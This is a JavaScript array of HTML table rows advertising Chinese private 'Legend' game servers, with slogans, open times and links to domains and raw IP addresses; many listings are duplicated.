adlistData[1035] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月23日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1036] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月23日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1037] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.fengyuna.top:5/' rel='nofollow' target='_blank'>██８０风云合击</a></td><td>█独家█首战首区</td><td class='r'>11月23日/★通宵固顶★</td><td>沙奖＞８８８</td><td>１０赞助╲上线切割╲百倍爆率╲免费挂机<font color='blue'>-推荐</font></td><td>必爆终极剑甲</td><td><a href='http://www.fengyuna.top:5/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1038] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月23日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1039] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xfcq8888.com' rel='nofollow' target='_blank'>１７０萧凡传奇</a></td><td>特戒小极品+4</td><td class='r'>11月23日/★通宵固顶★</td><td>经典复古版本</td><td>█地图靠跑█装备靠打█白轻松毕业█<font color='blue'>-推荐</font></td><td>正版授权</td><td><a href='http://www.xfcq8888.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1040] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.f6n88.xyz:44893/' rel='nofollow' target='_blank'>▇▇▅▃▁１８０合击首战▁▃▅▇▇</a></td><td>▅▃▁▁星王＋２▁▁▃▅</td><td class='r'>11月23日/★通宵固顶★</td><td>７６８０８５</td><td>▅▅▅▅▅▅▅▅▅▅▅▅▅魔龙教主爆一切▃▃散人追梦▅▅▅▅▅▅▅▅▅▅▅▅▅<font color='blue'>-推荐</font></td><td>█巅峰合击█</td><td><a href='http://www.f6n88.xyz:44893/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1041] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月23日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1042] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'>11月23日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='blue'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1043] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月23日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1044] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月23日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1045] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://116.62.4.79:45235/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>11月23日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://116.62.4.79:45235/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1046] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>11月23日/★通宵固顶★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1047] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1048] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月23日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1049] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月23日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1050] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'>11月23日/★通宵固顶★</td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='blue'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1051] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.19.232.186:31747' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞→免费送送送███</td><td class='r'>11月23日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.186:31747'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1052] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月23日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1053] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月23日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1054] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月23日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1055] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月23日/★通宵固顶★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1056] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>11月23日/★通宵固顶★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='blue'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1057] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://5027fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>11月23日/★通宵固顶★</td><td>第━１━区</td><td>第━━━１━━━区<font color='blue'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://5027fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1058] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://lmlm-7788.3rdwrv3m.top:36010' rel='nofollow' target='_blank'>▃▃▃１·８５非凡合击▃▃▃▃▃▃</a></td><td>▃▃▃１·９５非凡合击▃▃▃▃▃▃</td><td class='r'>11月23日/★通宵固顶★</td><td>▃三天合区▃</td><td>▃▃▃▃▃８０合击▃▃▃▃▃８５合击▃▃▃▃▃９５合击▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>智▃能▃挂▃机</td><td><a href='http://lmlm-7788.3rdwrv3m.top:36010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1059] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月23日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1060] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月23日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1061] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月23日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1062] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月23日/★通宵固顶★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1063] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月23日/★通宵固顶★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='blue'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1064] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月23日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1065] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.fer21rt.cn:2834' rel='nofollow' target='_blank'>７６复古微变〃小极品+５ !!!!</a></td><td>８０攻速〃爆茺值〃全免费!!!!</td><td class='r'>11月23日/★通宵固顶★</td><td>特色专属Buff高爆╊上线真送</td><td>法道超猛＼三职平衡＼茺值靠打＼满地小极品＼散人纯吃肉＼BOSS爆一切<font color='blue'>-推荐</font></td><td>免费１切靠打╊人人吃肉</td><td><a href='https://www.fer21rt.cn:2834'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1066] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６→免费打顶赞</td><td class='r'>11月23日/★通宵固顶★</td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='blue'>-推荐</font></td><td>８０微变火龙冰雪</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1067] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月23日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1068] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>11月23日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1069] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月23日/★通宵固顶★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1070] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月23日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1071] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月23日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1072] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月23日/★通宵固顶★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='blue'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1073] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月23日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1074] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月23日/★通宵固顶★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1075] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月23日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1076] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1077] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1078] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1079] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1080] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙玉兔</a></td><td>█首战★首区█</td><td class='r'>11月23日/★通宵固顶★</td><td>█无隐藏无暗坑█</td><td>新版耐玩●赞助可打●剑甲狂爆●光柱满屏<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1081] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月23日/★通宵固顶★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1082] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>11月23日/★通宵固顶★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='blue'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1083] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月23日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1084] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.224:8888/' rel='nofollow' target='_blank'>80蓝月合击</a></td><td>全新独家星王+2</td><td class='r'>11月23日/★通宵固顶★</td><td>█强势来袭█</td><td>﹍全民追梦﹍﹍爆率全开﹍﹍一个礼包闯天下﹍<font color='blue'>-推荐</font></td><td>低消费大激情</td><td><a href='http://45.248.10.224:8888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1085] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月23日/★通宵固顶★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1086] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月23日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1087] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月23日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1088] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月23日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1089] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月23日/★通宵固顶★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='blue'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1090] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
    <th scope="col">客服QQ</th>
    <th scope="col">游戏主页</th>
  </tr>`;
adlistData[1091] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>11月24日/★全天套黄★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1092] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月24日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
